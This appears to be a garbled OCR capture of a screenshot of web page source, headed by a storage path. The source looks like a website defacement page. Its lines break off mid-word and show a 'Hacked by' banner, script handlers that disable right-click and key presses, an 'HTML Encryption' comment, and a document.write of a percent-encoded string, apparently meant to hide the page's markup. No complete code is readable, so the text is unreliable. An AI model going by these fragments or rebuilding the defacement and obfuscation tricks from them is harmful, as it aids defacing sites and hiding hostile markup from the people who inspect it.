
window.event.butto
('..::/Hacked by Da
oncontextmenu='re
onkeydown='return
onmousedown='ret
<Script Language=
<!-- HTML Encrypti
<!--
document.write(
%75%6D%65%6E